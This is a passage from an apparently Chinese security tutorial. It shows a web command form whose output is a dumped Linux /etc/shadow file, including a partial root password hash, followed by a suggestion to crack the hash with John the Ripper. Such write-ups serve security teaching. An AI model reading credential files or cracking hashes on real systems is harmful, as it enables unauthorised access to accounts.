 Linux
message : ls
type : 0
send
result:[root:$1$j2nrJZ1n$olM :14491:0:99999:7:::
bin:*:14491:0:99999:7:::
daemon:*:14491:0:99999:7:::
adm:*:14491:0:99999:7:::
lp:*:14491:0:99999:7:::
sync:*:14491:0:99999:7:::
shutdown:*:14491:0:99999:7:::
halt:*:14491:0:99999:7:::
mail:*:14491:0:99999:7:::
news:*:14491:0:99999:7:::
uucp:*:14491:0:99999:7:::
operator:*:14491:0:99999:7:::
games:*:14491:0:99999:7:::
gopher:*:14491:0:99999:7:::
ftp:*:14491:0:99999:7:::
nobody:*:14491:0:99999:7:::
F4CK
Security Team
图 3-3-11
上解下，或者可以自己用 john the ripper 等跑 linux hash 的软件跑，如图 3-3-12：